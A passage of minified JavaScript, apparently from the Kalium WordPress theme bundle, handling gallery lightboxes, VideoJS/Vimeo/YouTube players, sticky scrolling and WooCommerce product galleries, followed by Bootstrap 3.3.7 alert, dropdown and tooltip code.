o={selector:".vc_gitem-link",thumbnail:!0,fullScreen:!0},t=function(){h(".light-gallery--enabled").each(function(t,e){var i=h(e);if(!i.data("lg-init")){var n=i.find(".vc_gitem-zone > a, .vc_gitem-zone-a > a, a:has(> img)").filter(function(t,e){return h(e).attr("href").match(/\.(png|jpe?g|gif)$/i)});n.removeClass("prettyphoto").unbind("click").attr("data-rel","").on("click",function(t){return!1}),0<n.length&&(kaliumLightbox(i,h.extend(o,{thumbnail:0<n.find("img").length})),i.data("lg-init",!0))}})};h(e).on("grid:items:added",h.debounce(50,t)),t()}},s=function(){n(!0),h(e).on("grid:items:added",n),Kalium.getVar("kalium_wpb_lightbox_items")&&o(),r()},a=function(){this.init()};a.prototype={constructor:a,init:function(){this.didInit||(h(document).ready(s),this.didInit=!0)}},t.extend({WPBakery:new a})}(jQuery,window,Kalium),function(s,a,t){"use strict";var e=function(){this.initVideoElements()};e.prototype.initVideoElements=function(){s(".video-js-el").each(function(t,e){this.setupVideoJSElement(e)}.bind(this))},e.prototype.setupVideoJSElement=function(t){if("function"==typeof videojs){var e=this,n=s(t);if(n.data("videojs-init")||t.player)return;n.addClass("video-js");var i=n.data("vsetup"),o=videojs(n.get(0),i);if("techOrder"in i&&-1!==s.inArray("youtube",i.techOrder)&&"YT"in a&&YT.ready(s.debounce(100,function(){o.trigger("ready")})),"function"==typeof o.share){var r=Kalium.getVar("videojs_share_options");r.url=a.location.href,r.embedCode="",o.share(r)}o.on("ready",function(){var e=this,t=s(e.el_),i;t.addClass("video-js-init"),t.is("[autoplay]")&&(i=1,Kalium.Hooks.applyFilters("Kalium.Media.VideoJS.pauseAutoPlayVideos",!0)&&o.muted(!0),s.debounce(100,function(){if(void 0!==e){var t=e.play();t instanceof Promise&&t.then(function(){i=2}).catch(function(t){i=3})}})()),"on-viewport"===n.data("autoplay")&&Kalium.Media.enterViewport(t,function(){Kalium.Media.pauseAllPlayers(e),e.play()}),t.parent(".video").addClass("loaded"),o.on("play",function(){void 0===i?Kalium.Media.pauseAllPlayers(o):1<i&&Kalium.Media.pauseAllPlayers(o)})}),n.data("videojs-init",!0)}},e.prototype.pauseAllPlayers=function(t){var e=videojs.getPlayers();for(var i in e){var n=e[i];t&&t==n||n.paused()||n.pause()}};var i=function(){this.players=[],this.initVideoElements()};i.prototype.initVideoElements=function(){s(".video.video-vimeo").each(function(t,e){this.setupVimeoElement(e)}.bind(this))},i.prototype.setupVimeoElement=function(t){var e=this,i=s(t),n=i.find("iframe");if(!i.data("vimeo-init")){var o=new a.Vimeo.Player(n);i.data("player",o),this.players.push(o),i.hasClass("autoplay-on-viewport")&&Kalium.Media.enterViewport(i,function(){Kalium.Media.pauseAllPlayers(o),o.play()}),o.on("play",function(t){Kalium.Media.pauseAllPlayers(o)}),i.addClass("loaded"),i.data("vimeo-init",!0)}},i.prototype.pauseAllPlayers=function(t){for(var e in this.players){var i=this.players[e];t&&t==i||i.pause()}};var n=function(){this.players=[],this.initVideoElements()};n.prototype.loadAPI=function(t){if("YT"in a)YT.ready(t.bind(this));else{var e=document.createElement("script");e.src="https://www.youtube.com/iframe_api",e.onload=function(){YT.ready(t.bind(this))}.bind(this),document.getElementsByTagName("head")[0].appendChild(e)}},n.prototype.initVideoElements=function(){if(s(".video.video-youtube").length){var i=this;this.loadAPI(function(){s(".video.video-youtube").each(function(t,e){i.setupYouTubeElement(e)})})}},n.prototype.setupYouTubeElement=function(t){var e=this,i=s(t),n="youtube-embed-"+(this.players.length+1),o=i.find("iframe");if(!i.data("youtube-init")){o.attr("id",n);var r=new YT.Player(n,{events:{onReady:function(){i.data("player",r),e.players.push(r),i.hasClass("autoplay-on-viewport")&&Kalium.Media.enterViewport(i,function(){Kalium.Media.pauseAllPlayers(r),r.playVideo()}),i.addClass("loaded")},onStateChange:function(t){1===t.data&&Kalium.Media.pauseAllPlayers(r)}}});i.data("player",r),this.players.push(r),i.data("youtube-init",!0)}},n.prototype.pauseAllPlayers=function(t){for(var e in this.players){var i=this.players[e];t&&t==i||1==i.getPlayerState()&&i.pauseVideo()}};var l=function(t,e){if(t instanceof l)return t;var i={type:"image",href:"",poster:"",thumbnail:"",width:"",caption:""};"object"==typeof e?i=s.extend(!0,i,e):"string"==typeof e&&(i.caption=e),this.src=t,this.args=i,this.getSource=function(){return this.src},this.getArgs=function(){return this.args},this.getPoster=function(){return this.getArgs().poster},this.getCaption=function(){return this.getArgs().caption},this.getThumbnail=function(){return this.getArgs().thumbnail}},c=function(t){if(s().lightGallery){if(this.instance=null,this.args=t,this.dynamic="object"==typeof this.args.items&&0<this.args.items.length,this.items=[],this.dynamic)for(var e in this.args.items){var i=this.args.items[e];this.items.push(new l(i))}this.init()}else Kalium.Enqueue.loadLibrary("light-gallery").then(function(){s().lightGallery&&new c(t)})};c.prototype.getOptions=function(){var t=this.args,e=t.options,i=e.lightGalleryOptions;if(e.selector&&(i.selector=e.selector),0<e.autoplay&&(i.autoplay=!0,i.pause=100<e.autoplay?e.autoplay:1e3*e.autoplay),i.index=parseInt(t.index,10),this.dynamic)for(var n in i.dynamic=!0,i.dynamicEl=[],this.args.$container=s("<div>"),this.items){var o=this.items[n];if(o instanceof l){var r={src:o.getSource(),subHtml:o.getCaption()};o.getThumbnail()&&(r.thumb=o.getThumbnail()),o.getPoster()&&(r.poster=o.getPoster()),i.dynamicEl.push(r)}}return Kalium.Hooks.applyFilters("Kalium.Media.Lightbox.LightGallery.options",i)},c.prototype.init=function(){var t=this.getOptions();this.args.$container.lightGallery(t),this.instance=this.args.$container.data("lightGallery")},c.prototype.getInstance=function(){return this.instance};var o=function(){var t=this;this.providers=["VideoJS","Vimeo","YouTube"],s(document.body).ready(function(){"function"==typeof videojs&&(t.VideoJS=new e),"object"==typeof a.Vimeo&&(t.Vimeo=new i),t.YouTube=new n})};o.prototype.getScrollMagicController=function(){return this.scrollController||(this.scrollController=new ScrollMagic.Controller),this.scrollController},o.prototype.enterViewport=function(t,e){var i=this,n=0,o=1,r=new ScrollMagic.Scene({triggerElement:t[0]});r.on("enter",function(t){e.apply(i),1<=++n&&r.remove()}),Kalium.isDebugMode()&&r.addIndicators({name:"videojs-el"}),r.addTo(this.getScrollMagicController())},o.prototype.pauseAllPlayers=function(t){for(var e in this.providers){var i=this.providers[e];this[i]&&this[i].pauseAllPlayers(t)}},o.prototype.initVideoElements=function(){for(var t in this.providers){var e=this.providers[t];this[e]&&this[e].initVideoElements()}},o.prototype.lightbox=function(t,e){var i="lightGallery",n={$container:null,items:[],index:0,options:{selector:"",captions:!0,autoplay:0,lightGalleryOptions:{counter:!0,thumbnail:!1,hash:!1,share:!1,download:!1,zoom:!1,autoplay:!1,autoplayControls:!1,progressBar:!1,fullScreen:!1,startClass:"lg-start-fade lg-kalium",hideBarsDelay:2e3}}};if(2==arguments.length){var o=arguments[0],r=e;o instanceof s&&("object"==typeof(t=r)?t.$container=o:t={$container:o})}else if(!t)return null;switch(t instanceof s||"string"==typeof t?n.$container=t:"object"==typeof t&&(n=s.extend(!0,n,t)),"string"==typeof n.$container&&(n.$container=s(n.$container)),0==n.items instanceof Array&&(n.items=[n.items]),i){case"lightGallery":return new c(n);break}return null},o.prototype.Lightbox_Item=l,t.extend({Media:new o})}(jQuery,window,Kalium),function(e,t,i){"use strict";var n=function(){e(document.body).on("lazyunveilread",function(t){e(t.target).one("load",function(t){e(this).parent().addClass("loaded")})})},o=function(){this.init()};o.prototype.init=function(){e(document.body).ready(n)},i.extend({Images:new o})}(jQuery,window,Kalium),function(e,t,i){"use strict";var n=function(){};n.prototype={constructor:n,loadResources:function(t){var i=[];return e.each(t,function(t,e){i.push(e.src)}),_k.require(i)},loadScript:function(i){return i in _k.enqueueAssets.js?this.loadResources(_k.enqueueAssets.js[i]):new Promise(function(t,e){console&&console.error&&console.error('Kalium.Enqueue.loadScript: "'+i+"\" doesn't exists!"),t()})},loadStyle:function(i){return i in _k.enqueueAssets.styles?this.loadResources(_k.enqueueAssets.styles[i]):new Promise(function(t,e){console&&console.error&&console.error('Kalium.Enqueue.loadStyle: "'+i+"\" doesn't exists!"),t()})},loadLibrary:function(i){var n=this;return new Promise(function(t,e){switch(i){case"light-gallery":n.loadStyle("light-gallery").then(function(){n.loadScript("light-gallery").then(t)});break}})}},i.extend({Enqueue:new n})}(jQuery,window,Kalium),function(o,i,t){"use strict";var n=function(t){var e={stick:"",duration:"",minWidth:992,minDuration:80,scrollContainer:!1,stickyOptions:{wrapperClass:"sticky-wrapper",scrollContainerClass:"sticky-wrapper--scrollbar"}};if(this.args=o.extend(!0,e,t),this.$sticky=o(this.args.stick),this.$durationEl=o(this.args.duration),0!=this.$sticky.length){var i=this.$sticky.data("stickyElement");i instanceof n&&i.destroy(),this.init()}};n.prototype.init=function(){this.controller=new ScrollMagic.Controller,this.$stickyWrapper=this.$sticky.wrapInner(o("<div>",{class:this.args.stickyOptions.wrapperClass})).children(),this.scene=new ScrollMagic.Scene({triggerElement:this.$sticky[0],triggerHook:"onLeave"}),Kalium.isDebugMode()&&this.scene.addIndicators({name:"stickyElement"}),this.scene.addTo(this.controller),this.args.scrollContainer&&this.setupScrollContainer(),this.reposition(),o(i).on("load",this.reposition.bind(this)),this.onResize=o.debounce(400,this.reposition.bind(this)),o(i).on("resize",this.onResize),this.$sticky.data("stickyElement",this)},n.prototype.setupScrollContainer=function(){var t=this.getCoords(),e=this.$stickyWrapper;"string"==typeof this.args.scrollContainer&&(e=this.$stickyWrapper.find(this.args.scrollContainer)).length&&(this.subScroll=!0,this.$subScrollSiblings=e.siblings()),this.$scrollContainer=e.wrapInner(o("<div>",{class:this.args.stickyOptions.scrollContainerClass})).children(),this.scrollbar=setupPerfectScrollbar(this.$scrollContainer,{suppressScrollX:!0,wheelPropagation:!0})},n.prototype.updateScrollContainer=function(t){if(this.scrollbar)if(t){var e=t.windowHeight-t.offset,i=20;if(this.subScroll){var n=0;this.$subScrollSiblings.each(function(t,e){n+=o(e).outerHeight(!0)}),"object"==typeof stickyHeader&&"getStickyHeight"in stickyHeader&&(n+=stickyHeader.getHeight()-stickyHeader.getStickyHeight()),e=n=e-(n+20)}80<e?this.$scrollContainer.css({maxHeight:e-20}):this.updateScrollContainer(null)}else this.$scrollContainer.css("maxHeight",""),this.scrollbar.update()},n.prototype.getCoords=function(){var t=20+jQuery("#main-wrapper").offset().top;"object"==typeof stickyHeader&&"getStickyHeight"in stickyHeader&&(t+=stickyHeader.getStickyHeight());var e={stickyHeight:this.$stickyWrapper.outerHeight(),duration:this.$durationEl.outerHeight(),windowWidth:jQuery(i).width(),windowHeight:jQuery(i).height(),offset:t};return e.duration-=e.stickyHeight,e},n.prototype.updateScrollDuration=function(t){this.scene.duration(t.duration)},n.prototype.updateOffset=function(t){this.scene.offset(-t.offset)},n.prototype.reposition=function(){var t=this.getCoords();t.windowWidth<this.args.minWidth||t.duration<this.args.minDuration?(this.scene.enabled(!1),this._pinSet&&(this.scene.removePin(!0),this._pinSet=!1),this.updateScrollContainer(null)):(this.scene.enabled(!0),this._pinSet||(this.scene.setPin(this.$stickyWrapper[0]),this._pinSet=!0),this.updateOffset(t),this.updateScrollDuration(t),this.updateScrollContainer(t))},n.prototype.destroy=function(){this.scene.removePin(!0),this.controller.destroy(!0),this.controller=this.scene=null,this.$stickyWrapper.children().unwrap(),o(i).off("resize",this.onResize)};var e=function(){};e.prototype.sticky=function(t){var e;return new n(t)},t.extend({Scroll:new e})}(jQuery,window,Kalium),function(c,t,e){"use strict";var i=function(){Kalium.WooCommerce.getProductContainers().each(function(t,e){var i=c(e),n,o,r={itemSelector:".product",layoutMode:i.parent(".products-loop").hasClass("products-loop--fitrows")?"fitRows":"masonry",stagger:40,hiddenStyle:{opacity:0,transform:"translateY(-10px)"},visibleStyle:{opacity:1,transform:"translateY(0)"}};0<i.closest(".woocommerce-products-carousel").length||("object"==typeof i.data("isotope")&&i.data("isotope").destroy(),i.isotope(r),c(".vc_tta-tabs").on("show.vc.tab",function(){i.isotope("layout")}))})},n=function(){var i=function(t){var e=c(this),i=e.children().filter(":has(img)"),n=i.first().find(".image-placeholder").outerHeight(),o="current-image";void 0===e.data("galleryIndex")&&e.data("galleryIndex",0);var r=e.data("galleryIndex")+t;r=r<0?i.length+r:r%i.length;var s=i.eq(r),a,l=s.find(".image-placeholder").outerHeight();e.outerHeight()!=l&&TweenMax.to(e,.2,{css:{height:l},onComplete:function(){0==r&&TweenMax.set(e,{clearProps:"height"}),Kalium.WooCommerce.relayoutProductContainers()}}),i.removeClass(o),s.addClass(o),e.data("galleryIndex",r)};Kalium.WooCommerce.getProductContainers().on("click",".product-images .gallery-arrow",function(t){t.preventDefault();var e=c(this).hasClass("gallery-prev")?-1:1;i.call(c(this).parent()[0],e)})},o=function(t){var e=c(t);e.hoverIntent({over:function(t){e.addClass("hover")},out:function(){0==e.hasClass("adding-to-cart")&&0==e.hasClass("product-added-to-cart")&&e.removeClass("hover")},interval:30,timeout:150}),e.on("click",".main-thumbnail",function(t){isMobileView()&&t.preventDefault()})},r=function(){n()},s=function(){i(),Kalium.WooCommerce.initProducts()},a=function(){i(),Kalium.WooCommerce.initProducts(),r(),"object"==typeof prdctfltr&&jQuery(document.body).on("post-load",s)},l=function(){this.init()};l.prototype={constructor:l,
init:function(){this.didInit||(c(document).ready(a),this.didInit=!0)},initProduct:function(t){var e=c(t);if(!e.data("productInit")){if(o(t),(e.hasClass("catalog-layout-full-bg")||e.hasClass("catalog-layout-transparent-bg"))&&(e.hasClass("product-type-variable")||e.hasClass("product-type-external"))){var i=e.find(".add-to-cart-link");i.attr("data-original-title",i.find("a").html()),i.tooltip({placement:"left"})}e.data("productInit",!0)}},initProducts:function(){this.getProductContainers().each(function(t,e){c(e).find(".product").each(function(t,e){this.initProduct(e)}.bind(this))}.bind(this))},getProductContainers:function(){return c(".woocommerce ul.products")},getProductsArchive:function(){return c(".woocommerce .products-archive--products ul.products:not(.shop-categories)")},relayoutProductContainers:function(){c().isotope&&this.getProductContainers().each(function(t,e){c(e).isotope("layout")})}},l.prototype.handleInfiniteScrollResponse=function(t){if(t&&!(!1 in t)){var e=Kalium.WooCommerce.getProductsArchive(),i=c(t.items).find(".product");e.isotope("insert",i),Kalium.WooCommerce.initProducts()}},e.extend({WooCommerce:new l})}(jQuery,window,Kalium),function(d,s,t){"use strict";var f=".woocommerce-product-gallery__image",p=f+" a",n=d(".kalium-woocommerce-product-gallery"),e,g=function(t,e){var i=t.find(".main-product-images"),n=t.find(".thumbnails"),o=0<e.carousel.autoPlay&&1e3*e.carousel.autoPlay;if("undefined"!=typeof Flickity){var r=new Flickity(i[0],{wrapAround:!0,pageDots:!1,arrowShape:"",autoPlay:o,adaptiveHeight:!0}),s=new Flickity(n[0],{asNavFor:i[0],wrapAround:!1,cellAlign:"left",prevNextButtons:!1,pageDots:!1,contain:!0});n.on("click",p,function(t){t.preventDefault();var e=d(this).parent().index();s.select(e)})}else console.error("Carousel library is not imported!")},m=function(t,e){var i=t.find(".main-product-images"),n=t.find(".thumbnails"),o=0<e.carousel.autoPlay&&1e3*e.carousel.autoPlay;if("undefined"!=typeof Flickity)var r=new Flickity(i[0],{wrapAround:!0,pageDots:!1,arrowShape:"",autoPlay:o});else console.error("Carousel library is not imported!")},v=function(t,r){t.find(f).each(function(t,e){var i,n=d(e).find("a"),o={url:n.attr("href"),touch:!1};"ontouchstart"in s&&(o.on="click"),n.trigger("zoom.destroy"),n.zoom(d.extend(r,o))})},y=function(t,e){if(this.$galleryContainer=t,this.$mainProductImages=this.$galleryContainer.find(".main-product-images"),this.$productThumbnails=this.$galleryContainer.find(".thumbnails"),this.productParams=e,this.carouselProductGallery=this.$mainProductImages.hasClass("carousel"),this.carouselProductGallery){if("undefined"==typeof Flickity)return void console.error("Carousel library is not imported!");this.mainCarousel=Flickity.data(this.$mainProductImages[0]),this.thumbCarousel=Flickity.data(this.$productThumbnails[0])}this.onChange=function(){}};y.prototype.switch=function(t){this.reset(),t&&this.canAddVariationImage(t)&&(this.carouselProductGallery?this.addCarouselImage(t):this.addImage(t),this.onChange())},y.prototype.reset=function(){var n=this;if(this.carouselProductGallery)this.$mainProductImages.find(f).each(function(t,e){var i;d(e).data("isVariationImage")&&n.mainCarousel.remove(e)}),this.$productThumbnails.find(f).each(function(t,e){var i;d(e).data("isVariationImage")&&n.thumbCarousel.remove(e)});else{var o="function"==typeof Flickity?Flickity.data(this.$mainProductImages[0]):void 0;this.$mainProductImages.find(f).each(function(t,e){var i=d(e);i.data("isVariationImage")&&(o?o.remove(e):i.remove())})}},y.prototype.prepareImage=function(t){var e={},i=t.kalium_image;return e.$main=d(i.main),e.$thumb=d(i.thumb),e.$main.data("isVariationImage",!0),e.$thumb.data("isVariationImage",!0),e},y.prototype.addCarouselImage=function(t){var e=this.prepareImage(t);this.mainCarousel.prepend(e.$main),this.thumbCarousel.prepend(e.$thumb),this.mainCarousel.select(0,!1,!0)},y.prototype.addImage=function(t){var e=this.prepareImage(t),i="function"==typeof Flickity?Flickity.data(this.$mainProductImages[0]):void 0;i?(i.prepend(e.$main),i.select(0,!1,!0)):(this.$mainProductImages.prepend(e.$main),this.$productThumbnails.prepend(e.$thumb))},y.prototype.canAddVariationImage=function(t){var i=!1;if(!t)return!1;if("object"==typeof t.image){var n=t.image.full_src;this.$mainProductImages.find(p).each(function(t,e){if(n==d(e).attr("href"))return!(i=!0)})}return 0==i};var i=function(){n.length&&(n.each(function(t,e){var i=d(e),n=i.find(".main-product-images"),o=i.find(".thumbnails"),r=JSON.parse(i.find(".product-params-js").html()),s="object"==typeof r&&1==r.zoom.enabled,a="object"==typeof r&&1==r.lightbox.enabled,l;n.hasClass("carousel")?g(i,r):d(document).ready(function(){enquire.register("screen and (max-width:"+Kalium.toPixels(Kalium.Responsive.getMobileViewportSize())+")",{match:function(){m(i,r)},unmatch:function(){var t=Flickity.data(n[0]);t&&t.destroy()},deferSetup:!1})});var c=function(t){Kalium.WooCommerce.Single.openLightbox(t,n,r.lightbox)},u=function(){s&&v(n,r.zoom.options)};i.on("click",".product-gallery-lightbox-trigger",function(t){t.preventDefault();var e=d(this).closest(f).index();c(e)}),s?n.on("click",p,function(t){t.preventDefault()}):a&&n.on("click",p,function(t){t.preventDefault();var e=d(this).parent().index();c(e)}),u();var h=new y(i,r);h.onChange=u,i.data("variationHandler",h)}),"wc_variations_image_update"in d.fn&&(e=d.fn.wc_variations_image_update,d.fn.wc_variations_image_update=function(t){var e,i;d(this).closest(".product").find(n.selector).data("variationHandler").switch(t)}))};i.prototype.openLightbox=function(t,e,i){if(e.length){t%=e.find(f).length;var o=[];e.find(p).each(function(t,e){var i=d(e),n=i.find(".image-placeholder img");o.push({index:t,src:i.attr("href"),w:n.attr("width"),h:n.attr("height"),title:n.attr("title")})});var n=d(".pswp")[0],r=d.extend(i.options,{index:t}),s;new PhotoSwipe(n,PhotoSwipeUI_Default,o,r).init()}},t.WooCommerce.Single=new i}(jQuery,window,Kalium),"undefined"==typeof jQuery)throw new Error("Bootstrap's JavaScript requires jQuery");!function(t){"use strict";var e=t.fn.jquery.split(" ")[0].split(".");if(e[0]<2&&e[1]<9||1==e[0]&&9==e[1]&&e[2]<1||3<e[0])throw new Error("Bootstrap's JavaScript requires jQuery version 1.9.1 or higher, but lower than version 4")}(jQuery),function(r){"use strict";function t(i){return this.each(function(){var t=r(this),e=t.data("bs.alert");e||t.data("bs.alert",e=new s(this)),"string"==typeof i&&e[i].call(t)})}var e='[data-dismiss="alert"]',s=function(t){r(t).on("click",e,this.close)};s.VERSION="3.3.7",s.TRANSITION_DURATION=150,s.prototype.close=function(t){function e(){o.detach().trigger("closed.bs.alert").remove()}var i=r(this),n=i.attr("data-target");n||(n=(n=i.attr("href"))&&n.replace(/.*(?=#[^\s]*$)/,""));var o=r("#"===n?[]:n);t&&t.preventDefault(),o.length||(o=i.closest(".alert")),o.trigger(t=r.Event("close.bs.alert")),t.isDefaultPrevented()||(o.removeClass("in"),r.support.transition&&o.hasClass("fade")?o.one("bsTransitionEnd",e).emulateTransitionEnd(s.TRANSITION_DURATION):e())};var i=r.fn.alert;r.fn.alert=t,r.fn.alert.Constructor=s,r.fn.alert.noConflict=function(){return r.fn.alert=i,this},r(document).on("click.bs.alert.data-api",e,s.prototype.close)}(jQuery),function(a){"use strict";function l(t){var e=t.attr("data-target");e||(e=(e=t.attr("href"))&&/#[A-Za-z]/.test(e)&&e.replace(/.*(?=#[^\s]*$)/,""));var i=e&&a(e);return i&&i.length?i:t.parent()}function r(n){n&&3===n.which||(a(e).remove(),a(c).each(function(){var t=a(this),e=l(t),i={relatedTarget:this};e.hasClass("open")&&(n&&"click"==n.type&&/input|textarea/i.test(n.target.tagName)&&a.contains(e[0],n.target)||(e.trigger(n=a.Event("hide.bs.dropdown",i)),n.isDefaultPrevented()||(t.attr("aria-expanded","false"),e.removeClass("open").trigger(a.Event("hidden.bs.dropdown",i)))))}))}function t(i){return this.each(function(){var t=a(this),e=t.data("bs.dropdown");e||t.data("bs.dropdown",e=new n(this)),"string"==typeof i&&e[i].call(t)})}var e=".dropdown-backdrop",c='[data-toggle="dropdown"]',n=function(t){a(t).on("click.bs.dropdown",this.toggle)};n.VERSION="3.3.7",n.prototype.toggle=function(t){var e=a(this);if(!e.is(".disabled, :disabled")){var i=l(e),n=i.hasClass("open");if(r(),!n){"ontouchstart"in document.documentElement&&!i.closest(".navbar-nav").length&&a(document.createElement("div")).addClass("dropdown-backdrop").insertAfter(a(this)).on("click",r);var o={relatedTarget:this};if(i.trigger(t=a.Event("show.bs.dropdown",o)),t.isDefaultPrevented())return;e.trigger("focus").attr("aria-expanded","true"),i.toggleClass("open").trigger(a.Event("shown.bs.dropdown",o))}return!1}},n.prototype.keydown=function(t){if(/(38|40|27|32)/.test(t.which)&&!/input|textarea/i.test(t.target.tagName)){var e=a(this);if(t.preventDefault(),t.stopPropagation(),!e.is(".disabled, :disabled")){var i=l(e),n=i.hasClass("open");if(!n&&27!=t.which||n&&27==t.which)return 27==t.which&&i.find(c).trigger("focus"),e.trigger("click");var o=" li:not(.disabled):visible a",r=i.find(".dropdown-menu"+o);if(r.length){var s=r.index(t.target);38==t.which&&0<s&&s--,40==t.which&&s<r.length-1&&s++,~s||(s=0),r.eq(s).trigger("focus")}}}};var i=a.fn.dropdown;a.fn.dropdown=t,a.fn.dropdown.Constructor=n,a.fn.dropdown.noConflict=function(){return a.fn.dropdown=i,this},a(document).on("click.bs.dropdown.data-api",r).on("click.bs.dropdown.data-api",".dropdown form",function(t){t.stopPropagation()}).on("click.bs.dropdown.data-api",c,n.prototype.toggle).on("keydown.bs.dropdown.data-api",c,n.prototype.keydown).on("keydown.bs.dropdown.data-api",".dropdown-menu",n.prototype.keydown)}(jQuery),function(g){"use strict";function t(n){return this.each(function(){var t=g(this),e=t.data("bs.tooltip"),i="object"==typeof n&&n;!e&&/destroy|hide/.test(n)||(e||t.data("bs.tooltip",e=new m(this,i)),"string"==typeof n&&e[n]())})}var m=function(t,e){this.type=null,this.options=null,this.enabled=null,this.timeout=null,this.hoverState=null,this.$element=null,this.inState=null,this.init("tooltip",t,e)};m.VERSION="3.3.7",m.TRANSITION_DURATION=150,m.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1,viewport:{selector:"body",padding:0}},m.prototype.init=function(t,e,i){if(this.enabled=!0,this.type=t,this.$element=g(e),this.options=this.getOptions(i),this.$viewport=this.options.viewport&&g(g.isFunction(this.options.viewport)?this.options.viewport.call(this,this.$element):this.options.viewport.selector||this.options.viewport),this.inState={click:!1,hover:!1,focus:!1},this.$element[0]instanceof document.constructor&&!this.options.selector)throw new Error("`selector` option must be specified when initializing "+this.type+" on the window.document object!");for(var n=this.options.trigger.split(" "),o=n.length;o--;){var r=n[o];if("click"==r)this.$element.on("click."+this.type,this.options.selector,g.proxy(this.toggle,this));else if("manual"!=r){var s="hover"==r?"mouseenter":"focusin",a="hover"==r?"mouseleave":"focusout";this.$element.on(s+"."+this.type,this.options.selector,g.proxy(this.enter,this)),this.$element.on(a+"."+this.type,this.options.selector,g.proxy(this.leave,this))}}this.options.selector?this._options=g.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},m.prototype.getDefaults=function(){return m.DEFAULTS},m.prototype.getOptions=function(t){return(t=g.extend({},this.getDefaults(),this.$element.data(),t)).delay&&"number"==typeof t.delay&&(t.delay={show:t.delay,hide:t.delay}),t},m.prototype.getDelegateOptions=function(){var i={},n=this.getDefaults();return this._options&&g.each(this._options,function(t,e){n[t]!=e&&(i[t]=e)}),i},m.prototype.enter=function(t){var e=t instanceof this.constructor?t:g(t.currentTarget).data("bs."+this.type);if(e||(e=new this.constructor(t.currentTarget,this.getDelegateOptions()),g(t.currentTarget).data("bs."+this.type,e)),t instanceof g.Event&&(e.inState["focusin"==t.type?"focus":"hover"]=!0),e.tip().hasClass("in")||"in"==e.hoverState)e.hoverState="in";else{if(clearTimeout(e.timeout),e.hoverState="in",!e.options.delay||!e.options.delay.show)return e.show();e.timeout=setTimeout(function(){"in"==e.hoverState&&e.show()},e.options.delay.show)}},m.prototype.isInStateTrue=function(){for(var t in this.inState)if(this.inState[t])return!0;return!1},m.prototype.leave=function(t){var e=t instanceof this.constructor?t:g(t.currentTarget).data("bs."+this.type);if(e||(e=new this.constructor(t.currentTarget,this.getDelegateOptions()),g(t.currentTarget).data("bs."+this.type,e)),t instanceof g.Event&&(e.inState["focusout"==t.type?"focus":"hover"]=!1),!e.isInStateTrue()){if(clearTimeout(e.timeout),e.hoverState="out",!e.options.delay||!e.options.delay.hide)return e.hide();e.timeout=setTimeout(function(){"out"==e.hoverState&&e.hide()},e.options.delay.hide)}},m.prototype.show=function(){var t=g.Event("show.bs."+this.type);if(this.hasContent()&&this.enabled){this.$element.trigger(t);var e=g.contains(this.$element[0].ownerDocument.documentElement,this.$element[0]);if(t.isDefaultPrevented()||!e)return;var i=this,n=this.tip(),o=this.getUID(this.type);this.setContent(),n.attr("id",o),this.$element.attr("aria-describedby",o),this.options.animation&&n.addClass("fade");var r="function"==typeof this.options.placement?this.options.placement.call(this,n[0],this.$element[0]):this.options.placement,s=/\s?auto?\s?/i,a=s.test(r);a&&(r=r.replace(s,"")||"top"),n.detach().css({top:0,left:0,display:"block"}).addClass(r).data("bs."+this.type,this),this.options.container?n.appendTo(this.options.container):n.insertAfter(this.$element),this.$element.trigger("inserted.bs."+this.type);var l=this.getPosition(),c=n[0].offsetWidth,u=n[0].offsetHeight;if(a){var h=r,d=this.getPosition(this.$viewport);r="bottom"==r&&l.bottom+u>d.bottom?"top":"top"==r&&l.top-u<d.top?"bottom":"right"==r&&l.right+c>d.width?"left":"left"==r&&l.left-c<d.left?"right":r,n.removeClass(h).addClass(r)}var f=this.getCalculatedOffset(r,l,c,u);this.applyPlacement(f,r);var p=function(){var t=i.hoverState;i.$element.trigger("shown.bs."+i.type),i.hoverState=null,"out"==t&&i.leave(i)};g.support.transition&&this.$tip.hasClass("fade")?n.one("bsTransitionEnd",p).emulateTransitionEnd(m.TRANSITION_DURATION):p()}},m.prototype.applyPlacement=function(t,e){var i=this.tip(),n=i[0].offsetWidth,o=i[0].offsetHeight,r=parseInt(i.css("margin-top"),10),s=parseInt(i.css("margin-left"),10);isNaN(r)&&(r=0),isNaN(s)&&(s=0),t.top+=r,t.left+=s,g.offset.setOffset(i[0],g.extend({using:function(t){i.css({top:Math.round(t.top),left:Math.round(t.left)})}},t),0),i.addClass("in");var a=i[0].offsetWidth,l=i[0].offsetHeight;"top"==e&&l!=o&&(t.top=t.top+o-l);var c=this.getViewportAdjustedDelta(e,t,a,l);c.left?t.left+=c.left:t.top+=c.top;var u=/top|bottom/.test(e),h=u?2*c.left-n+a:2*c.top-o+l,d=u?"offsetWidth":"offsetHeight";i.offset(t),this.replaceArrow(h,i[0][d],u)},m.prototype.replaceArrow=function(t,e,i){this.arrow().css(i?"left":"top",50*(1-t/e)+"%").css(i?"top":"left","")},m.prototype.setContent=function(){var t=this.tip(),e=this.getTitle();t.find(".tooltip-inner")[this.options.html?"html":"text"](e),t.removeClass("fade in top bottom left right")},m.prototype.hide=function(t){function e(){"in"!=i.hoverState&&n.detach(),i.$element&&i.$element.removeAttr("aria-describedby").trigger("hidden.bs."+i.type),t&&t()}var i=this,n=g(this.$tip),o=g.Event("hide.bs."+this.type);if(this.$element.trigger(o),!o.isDefaultPrevented())return n.removeClass("in"),g.support.transition&&n.hasClass("fade")?n.one("bsTransitionEnd",e).emulateTransitionEnd(m.TRANSITION_DURATION):e(),this.hoverState=null,this},m.prototype.fixTitle=function(){var t=this.$element;(t.attr("title")||"string"!=typeof t.attr("data-original-title"))&&t.attr("data-original-title",t.attr("title")||"").attr("title","")},m.prototype.hasContent=function(){return this.getTitle()},m.prototype.getPosition=function(t){var e=(t=t||this.$element)[0],i="BODY"==e.tagName,n=e.getBoundingClientRect();null==n.width&&(n=g.extend({},n,{width:n.right-n.left,height:n.bottom-n.top}));var o=window.SVGElement&&e instanceof window.SVGElement,r=i?{top:0,left:0}:o?null:t.offset(),s={scroll:i?document.documentElement.scrollTop||document.body.scrollTop:t.scrollTop()},a=i?{width:g(window).width(),height:g(window).height()}:null;return 